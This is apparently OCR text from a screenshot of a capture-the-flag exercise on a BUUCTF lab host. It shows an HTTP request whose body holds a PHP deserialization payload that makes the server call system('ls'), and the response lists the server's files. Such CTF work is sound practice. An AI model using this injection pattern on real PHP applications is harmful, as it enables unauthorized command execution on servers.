 4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin:
http://236c8935-ab3e-4aac-9a29-b4d1a82700c8.node5.buuoj.cn
:81
10 Connection: keep-alive
11 Referer:
http://236c8935-ab3e-4aac-9a29-b4d1a82700c8.node5.buuoj.cn
:81/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 func=unserialize&p=
O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 bg.jpg
32 index.php
33 index.php
</p>
34 <form  id=form1 name=form1 action="index.php" metho
=post>
35 <input type=hidden id=func name=func value='date'
36 <input type=hidden id=p name=p value='Y-m-d h:i:s
a'>
37 </body>
38 </html>
39